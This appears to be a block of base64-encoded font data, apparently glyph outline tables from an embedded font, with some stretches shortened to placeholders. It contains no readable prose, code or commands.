A8QEBN2OFSzA5AQEuTGNsbjFfuJBWAgI1V3OAhj5wZMSyl28/Af0nARQiLBZoEzxDRDckAQEaLDk9OxgdWFI7AAABAFUAAAQfBbAABgAACQEhASE3IQQE/X7+0wJ//c4lA1gFAPsABMXrAAAAAAMANf/pA8wFxwAfADMARwAAAQ4BBx4BBw4DJy4DNz4BNy4BNz4DFx4DATYuAicmDgIHBh4CFxY+AhM2LgInIg4CBwYUHgEXMj4CA8UIdV9LPAgHSHahYVmLXSsHCoRtQDMGBkNvmV1XglUm/owDAxMqJSo6JxQDAwMVKyYqOSUTWwIBDyIhJDEeDwICDyIhJTEeDgQ1cKQ4P7JhX59yPgMCP26VV361OTyfVlqacT4CAj9skP0lG0U+KgEBK0FNIRxFPSkBAStATQKZFz44KAEoPEQcFz86KQEpPUYAAAAAAgCK//ADuQXHACUAPgAANxY+AjcOASMiLgQ3PgMXHgUPAQ4FKwE3ATI+Aj8BPgE0LgInJg4CBw4BHgPVVYRkSRoqYDs/X0MqFgUFCUV3p2lMcE8wGAIHDQ44VneavnIXGQE9GSoiHAwQAgUHFSUeLz4mEwMCAgILGCbkAjBZfUsmNixKYWxuMl68l1wCAjlceIOFPGZnxbGVbD70Ac8VISgThBE6Q0Y4JQEBP1xiIRM2OzovHQAA//8ALf/0AfoEXwAmABACAAAHABAAjwMy////ov6RAeoEXwAnABAAfwMyAAYADhcAAAEAKgCOA1cEVgAGAAABBQMBNwEDAUgBli/9eyoDAzMCY8f+8gFt7gFt/tkAAgBNATcDqAPWAAMABwAAASE3IQMhNyEDfv0aKgLmdf0aKgLmAuju/WHtAAABACIAgANZBEgABgAAASUTAQcBEwI6/mIvAo4p/PI0AnPJAQz+k+7+kwElAAIAh//yA4gFxwAnADsAAAE+Azc+Azc+AS4BJyYOAgcFPgMXHgMHDgMHDgEHATQ+Ajc2HgIVFA4CByIuAgEWBBcoPCobNi0hBQMCDSAfIC4eEgT+7QlBbZdfVYNWJgcFMkpaLTU0DP66Fic4ISE3KBYVKDghITYoFwG/OmdeVikaOD5GJxY3MSEBASQ0PRkBWphtPAICOmaMVENuYVcsM3RH/[base64]/AwoDFx0oPzAkGBAEDAwLKlWGYWasjG9SNw8NDwkpVIZjS49DF0KlUX+6gEsgBxESSW6Rtdl+d7J7SyED/MMCCAYBDRwZGCsiFwZ4CxMLL0g2JhsRAh46gn9yVzICAkRAGi8lFgEBLklfYV4lOIB/dVkzAQEQHScX/boSNjMmAQIqRllaUBtJo52Qb0MCA0V4obK5VUmko5VyRQEBJSCfMCcBAk6GssnXZ23j17yNTwICTYGswMzYDTE6PjIhAQEjMjYSAfADBAImQFRZVgAC/6gAAAQkBbAABwAKAAABIQMhASETIQEhAwLi/n1//sgCtgEHv/7X/s0BBikBKv7WBbD6UAIfAgQAAAADAAn//wRABbAAFAAhACwAADMTBR4DBw4BBx4DBw4DJwsBFz4DNz4BLgEvARc+ATc2LgIvAQn8AaZcmWs1Bwl4Zy46HwkDCE+CsGlWRKgsRjIfBgQBEysnqYhabAwFBRozKKUFsAECMWCRYnOfMBNDVFwta6RvNwECef57AgEeNUgqH0I3JQPXAgJiWSU/LhwCAQAAAQBQ/[base64]//wQ+BbAADQAdAAAzEwUeAw8BDgMnEwMXMj4CPwE+AS4DJwn8AWeDuW8nDyIUZaHdi2+oR1h5TiwLIQUIBBMrRjUFsAEDZ6nceOKC4aZeAQS7/DkCOGWIT+UqVlBHNiACAAAAAAEACQAABDAFsAALAAABIQMhByETIQchAyEDUf5EQwIOK/zU/AMrK/31PAG9Anb+fvQFsPX+qAAAAQAJAAAEFQWwAAkAAAEhAyETIQchAyEDSv5FZ/7h/AMQK/4QQQG8AlL9rgWw9f6LAAAAAAEAVf/rBHoFxgAzAAAlDgMnLgU/[base64]/AEfZgGjZwEeAm/9kQWw/bMCTQAAAQAVAAACMQWwAAMAACkBEyEBNP7h/QEfBbAAAAEABv/pA/UFsAAXAAABIQMOAycuAzcFDgEeARcWPgI3AtYBH6wNSnikZ2SLViQFASICARAoKCo6JRMFBbD8EF+rgksCAkl7olwBHEc/LAEBLURPIQAAAAABAAkAAATrBbAADAAAAQcDIRMhAzcBIQkBIQIAkkb+4fwBH2x0AVABb/3xAQr+uQIumv5sBbD9lZoB0f1z/N0AAQAJAAADRwWwAAUAACUhByETIQFSAfUr/O38AR/09AWwAAAAAQAJAAAGBQWwAA4AAAETASEDIRsBASMLAiETAndVAb8Bev3+4EZ+/kLDblNC/uH8BbD76QQX+lABkwI//C4D8/2N/oAFsAAAAQAJAAAE4wWwAAkAACkBCwEhEyEbASED5v7o/qj+4fwBGf+oAR4Dxfw7BbD8OgPGAAAAAAIAUf/qBIUFxgAdADkAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+AjcEVwwwSGJ9mVtXh2VCIwcKJQwwSGJ+m11YiGNAIQUK/[base64]/vwEhAXGACEAPwAAAQ4DBxcHJw4BJy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwRYDClDYEOjxdcSJRJYiGM/IgUKIgwvSWJ+m11ZiGNAIQUK/uEECAEPJD8wNVE+LB8TBiAECAEPJT4xNFI9LB4TBgJoT5aHdy+7n/QCAgEBNlp5jJhM4FKfj3lXLwICNVt6jJlMBCJSVVFAKAICIDtPWFwq4yJTVVFAKQIDIjtQWFwpAAACAAoAAARJBbAAEAAdAAABIwMhEwUeAwcOAQcTFSEDFz4DNzYuAi8BAheSXP7h/AG4YpdlLQgMg4GS/szglzFMNiEGBQEXMCu3AhT97AWwAQM+b51ijdY9/bAQAwkCASQ9US4jSDwoAwEAAAABACr/[base64]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[base64]/4/[base64]/qBdMFxgArAEUAYQAAAQ4DJy4DPwE+AxceAwcnNi4CJyYOAg8BBh4CFxY+AjclBh4EFxY+Ajc2LgQnJg4EBz4FFx4FBw4FJy4FBDcGNVp8TFF1Sh8GDAk6YIZVSXJNJgKYAg0iOyw2UDchBg4EBh88My1FMB4H/[base64]/AQcOAwcGFgISAQEBIU4yMEcvFgICNFRtO04MAwMIGBgwMgqlBC1IXjc8VTUVBDAIAwb+6RAhHhwNIkIbMygbBAUcAr4RIBEjKiM9UCxCWzkaATYQKyYaAQE6Kg43WD0fAQEuS2Q3/sYvWS+CChAUCpIBAg8eKx0jLQAAAP//ADgAfANdA5sAJgFy2wAABwFyASYAAAABAH8BdgNPAyUABQAAASMTITchAwS8Lf4KHwKxAXYBBKsAAAAEAF3/6gXTBcYAGwA1AFYAYwAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4CJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/DnxOf8AJ/428Rv9OioCxgOx8/[base64]/Ib4BBg8ZFCgzBgYcJlIEcQMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAEAvATKAvEGAAADAAABIQEjAasBRv7B9gYA/soAAAAAAf/P/mAEBQQ6ABkAAAEDDgIeAhcWNjcTIQMjNw4BIyImJwMhAQHmZQIHAgUSIx0zSh6HARa8+AclUjMiOxxT/u0BBAQ6/ZISMjY1KhoBATAnAwz7xjMgKRMR/lIF2gAAAQCJAAADfgWxAA4AACETIy4DNz4DMwUDAbJiNmCGUB8ICUd2pWgBGv0CCgJPgKNWYq2CTAH6UAABAJACGwG/A1YAEwAAEzQ+AjM2HgIVFA4CIwYuApAVKTgiITcoFxYoOCIhNygXArIhOy0aARcpOCAhOywaARcoOAAAAAH/1/[base64]/TUOBZTwCAkBkfj8CG0c/LgEBKUBKIE4bRz8tAgEpP0ogAAAA////+AB8AyYDmwAmAXMBAAAHAXMBUwAA//8AwAAABGAFqgAnAcEATwKYACcBdADtAAgABwHEAi8AAAAA//8ApwAABLwFsAAnAXQAywAIACcBwQBDAp4ABwHCAoQAAAAA//8AjwAABOUFvgAnAXQBcQAIACcBxAK0AAAABwHDAJkCmwAAAAL/[base64]/oAAABnUFsAAPABIAACkBEyEDIQEhByEDIQchAyEBMxMFq/0ML/7Duv6xA2wDaSr+KjEBiSr+gDcB6fxe1kUBTf6zBbDu/qDu/noBWAH5AAAAAAEAGwDLA6IEkQALAAATAQM3EwEXARMHAwEbAS/Fs7sBI4z+zcKzuP7jAYEBNgE7n/7VASq2/sX+zKABJv7cAAADAAf/oQTcBe4AIQAwAD0AAAEOBScuAScHIxMuAT8BPgUXHgEXNzMHHgEHBQ4BBwEuAScmDgQHJT4BNwEeARcWPgI3BF8MMEhifZlbSHMvW7ymOCIQJQwwSGJ+m11Ldy9LvJs0HQ/9AAQFAQHIEjgpNVI+Kx8TBgG9AwYC/kITNiZNZ0IiCQJWUZ2KdFMtAgIhHowBAFjjefJSn495Vy8CAichdO5c53bzGz8gAr0YHgICIDtPWFwqAhg5H/1TFBgCA0Vvhj4AAAIADAAABAgFsAAQAB4AAAEDFx4DBw4DIycDIRsBAxc+Azc2LgIvAQIdL41hmGUvCAlUiLVpqzL+7PzHVY8xTzokBgUGHTUrnAWw/vUBA0J0oWBrqnhAAf7iBbD+Ef5IAgEkPFEvJUg7JgMDAAEAFP/pA+4GGwA/AAApARM+AxceAwcOAwcGHgQHDgMnLgEnNx4BNz4DNzYuBDc+Azc2LgInJg4CBwEo/uy8DUh1pGpPe1ImBgUmLSsJBxIiLCUYAwZBbpdbO3YzTCNVLB8vIxUFBhMlLSYXBAQoLSkGAwQSJB0rNyEQBARNYqp8RgMCOGGDTjZbV1ozJkpKSkxQK1uQZDQCARog5RodAgEYJzMdKElHRkpPLDRcWVozGDIqHAICMEhSHwAAAwAP/[base64]/KxsJ/gUEBAsiFAEQIDMjQkcCATJYeEheglEjATkWNzEiAQEUIi0ZElSBVioBASozLjACAipHX2xzOKMpUUIrAgItIMEgLRwN1AsUGAzJAQIWKDgiMEICpAIsRFEiAR8YQjwrAAAAAAIALP/pA78GKwAoAD4AAAEWEg8BDgUnLgM3PgUXHgEXJicHJzcuASc3HgEXNxcBLgEnJg4CBwYeAhcWPgQ/AQNBTTEWCQkoP1duh1BijFcjCAYeMkhedEYyWCgGPag4iShgNG5Xm0CiNf7dFUIqN0wwGQQDARQtKic8LSAWDQQPBRmd/r6tSkSPh3dYMQIDVYerVz18cWNHKAICHx2BcXR/WCgzFN8aVUBrgf09IyQBATlWZiseU003AgIhOEhMSBxpAAADAD8AfAO1BNsAAwAXACsAAAEhNyEBND4CMzYeAhUUDgIjBi4CAzQ+Ajc2HgIVFA4CIwYuAgOM/[base64]/7X+YAOcBgAAGwAyAAABPgEXHgQGDwEOBScuAScDIRMjASETPgIuAicmBgcDBx4BFxY+BDcBwShgPkdhPyIMBAUIBxsrP1dxSD9kI2D+7EgBAQoBFmICBwEGFSkhLT8bVAYRNygnOiocEQoDA/YqMAEBMVFqdHc1Rjt9d2pOLAMCNzT+BwGgBgD8SBU6Pj0xHgEBKSH+JCMjHwICGy4+Q0QeAAIAHwAABTIFsAATABcAAAEzByMDIRMhAyETIzczNyEHITchATchBwTUXh9etv7ibP5dbP7htlcfVigBHygBoykBHv57IP5dIATKr/vlAm/9kQQbr+bm5v2zuLgAAQAQAAAB4AQ6AAMAACkBEyEBJP7suwEVBDoAAAEADgAABDsEOgAMAAABIwMhEyEDMwEhARMhAb5YRP7suwEVTTQBDAFq/nfF/rEBjf5zBDr+aAGY/fn9zQAAAAABACkAAANpBbAADQAAATcPAQMhByETBz8BEyEB56Mko08B9Sv87WhqJWlwAR8DjjXRNf439AJZItEiAoYAAAAAAQAjAAACSgYAAAsAAAE3DwEDIRMHPwETIQHYciZwfP7raGQlZH0BFgOaKtIq/TgCWyXSJQLTAAABAAj+RwTiBbAAGgAAAQMOAyMiJic3HgE3PgM/AQEDIRMhARME4v0LN16JXCNCISIUKhUfKhsPBQT++p7+4fwBGQEGnwWw+jdTl3NDCgjzBwkBASMzOxgZA5D8cAWw/HMDjQAAAf/4/kcDhgRQACsAAAEHPgMXHgQGBwMOAyMuASc3HgE3PgM3Ez4BLgEnJgYHAyETAbQXFzU/Sis6UTUdDAIFcAs2XIVbID8gIhQnFR8qGg0EcAMHCCElK0UdjP7svAQ7kSE9LRsBASpGWmJkK/1MUZVwQgEJCOwHCgEBIzM7GAK1GEZALgECKx385QQ6AAAAAgBV/+0GrgXHAB4AMgAAASEDIQchFQ4BJy4FNxM+AxceARchByEDIQEWNjcTLgEnJg4CBwMOAR4DBc/+REMCDiv9LjhvOVGCY0UnCgkwEl2WzIE8djwC4Cv99TwBvfwXKE8nriNFI0trSCkJLwQFBRImPQJ2/n70AQgKAQIxVHGDj0gBMHXZpmMBAQ0I9f6o/XcCBgYD6wYHAQFCaYI//s0hTk5JOSQAAwBD/[base64]/kcDCQYZACsAAAEjAw4DJy4BJzceATMyPgI3EyM3Mzc+AxceARcHLgEjIg4CDwEzAnmcjQkyV39XIkEgIhInEx8mFgoDjX8hfwoKOmGJWSRIIyoUJxQgLyATBA2dA2X8a06PbEABAQoJ5wcKIC83GAOV1V1Tjmc6AQENCOMFBxopNRxdAAIARv/qBWAGHwAnAEMAAAEOBScuBT8BPgUXHgEXPgM/AQ4DBx4BByU+AS4DJyYOBA8BDgEeAxcWPgI3BEwMMEhifZlbV4dlQiMHCiUMMEhifptdfqgyJS8dDwWyBiE7WkARBQr+4AQIAQ4kPjA1Uj4rHxMGIwQHAxElPjBNZ0IiCQJWUZ2KdFMtAgIyVnSIlk3yUp+PeVcvAgNmUg4/TlUlAUqIb1MWSJhOBCJSVVFAKAICIDtPWFwq9SJRUU07JgIDRW+GPgAAAgAp/[base64]/PjIhAgM7WmgqSBU8Pz8zIAIDPVtoKAAAAAEARP/pBe4GAgAlAAABBz4DPwEOAwcDDgMnLgM3EyEDBh4CFxY+AjcTBJ4nOUgrFgeuCTJekWhoD1SGt3NsoWcpDKoBIKgFARs7NThONBwHqQWw4wk5U2c4AWanekgH/Zxvsn1BAgJGfa5qA+j8Fy1TPyYCAiE/VjMD6QABADT/6gTIBJsAIwAAJQ4BJy4DNxMhAw4BHgEXFjY3EyEHPgM/AQ4DBwMhAhwvdEtTZjUMB3UBFHUCAwsfHjFIHYgBFxcfKhwRBpwHKUptS4v+/2M4QQEBTHSORAK8/UAWNzEjAQIwJQMPgw0rOkcqAVSCXTkL/NwAAAAAAf8v/kcB7wQ6ABMAAAEDDgMnLgEnNx4BNz4DNxMB774LNV2GWyJBISYUKRUgKhoOBL4EOvumUZRxQwEBCgnmBgsBASM1OxkEWwAAAAIAMf/qA2YETwAhAC0AAAEeAw8BDgUnLgM/ASE2LgInJgYHJz4DAxY+AjcnBw4BHgEB+2yQVBsJBQcjOE5lfktmhEoVCxoB9wMFGzUuRHg6OCFTW186KDglGAnvBQQFDSUETgJglrpcKECGfW5QLQIDWIutV6QkUEQtAgQuIL4hLh4N/IYBL0VNHgEcGkI8KgAAAAABAOUE2QOBBgEACAAAARUvAQ8BNQE3A4HSX5PYASGbBOsSA4+OAxQBEgEAAAEA7gTdA6MGBQAIAAABPwEXASMDNRcCKYnwAf7Wq+DkBXWLBBH+6gEYEAQAAQD0BMwDkQX5ABEAAAEOAycuAzUXBhYXFjY3A5EEPGB9RkRzVC/[base64]/[base64]/e7UBf/+0wEt/tMAAAL/8v5wATL/yAATACcAAAc0PgIzMh4CFRQOAiMiLgI3HgMzMj4CNzYuAiMiDgIOFys9JCM5KhcXKzwkIjoqGGQBAgkQDw8aFA0CAgIJEg4RGRIN7CJBMh8bLz0hIz8wHhktPCMLGBMODxYcDQoZFg8PGR0AAf46BNn/LwX/AAMAAAMjAzPRl17KBNkBJgAAAAH+aQTa/+YF/wADAAADMwMj/uTRrAX//tsAAP///XkE4QAQBgAABwCg/JgAAAAAAAH+KwTy/40GhwAVAAABNz4DNzYuAic3HgMHDgEPAf4rAhIoIxoDAw8aIhASLGlbPAICRzkJBPKHAgcPGhYVGAsDAYoCDyhJOj5LDkIAAAAAAv1OBOQAIwXuAAMABwAAASMDIQEjAyH+++++ARoBu+qZARYE5AEK/vYBCgAB/Iv+iv3K/6IAEwAABTQ+AjMyHgIVFg4CIyIuAvyLGiw5IB45LBwBGi06Hx45LBvvITYlFREjMiEhNiUVEiIzAAAAAAEBQgToAtIGQQADAAABIQMjAcYBDN2zBkH+pwADAN0E1APsBtkAAwAXACsAAAEzAyMFND4CNzYeAhUUDgIHBi4CJTQ+Ajc2HgIVFA4CBwYuAgJ8/MuQ/sASIi4bGy4jFRMiLhsaLyMUAhITIS4bGi8iFRIiLhsbLiMUBtn+szsbLyQWAQETIi4bGy8kFQEBEyIuGhsvJBUBARMiLhobLyQVAQETIS4A//8AkAIbAb8DVgIGAHYAAAABAAwAAAQjBbAABQAAASEDIRMhA/j+BdL+4fwDGwS7+0UFsAAC/7EAAAR4BbAAAwAGAAABIRMhJSEDAoABKc/7OQGpAdxiBbD6UPQDGgAAAAMATf/[base64]/6kAAAPgBbAABgAACQEhASETIQJ7/mv+wwKDASmL/tAD8PwQBbD6UAAAAAP/9AAAA/8FsAADAAcACwAANyEHIRMhByETIQchHwMyK/zO9QJ0Kf2LRwL5K/0H9PQDVOoDRvUAAQALAAAE5gWwAAcAACkBEyEDIRMhA+r+4dL+X9L+4fwD3wS7+0UFsAAAAAAB/+gAAAQpBbAADAAACQEhByE3AQM3IQchEwLs/psB3iv8rhwBuvIZA0Qr/iXKAtj+G/OkAkgCOor1/i0AAAAAAwBWAAAFHwWwABkAJAAvAAABHgMHDgMPASE3LgM3PgM/ASEBBhQeARcTDgMFPgEuAScDPgMDp2yUWR8KDFWNv3Yj/uIja5ZbIgoMVY3CeSQBHv2uBRk3MXQ7VTkgAnwFAhY2MXQ5UjggBQUKaZy/YHLHmFsGpaYIY5i7YXPOnF8Fqv0UKltOOwoCVwk+WGojKl5VQAz9qgo5UmMAAQBmAAAFUwWwAB8AAAE+AzcTIQMOAwcDIRMuAzcTIQMOAR4BFxMhAwo6TDIbCU0BIE4RUY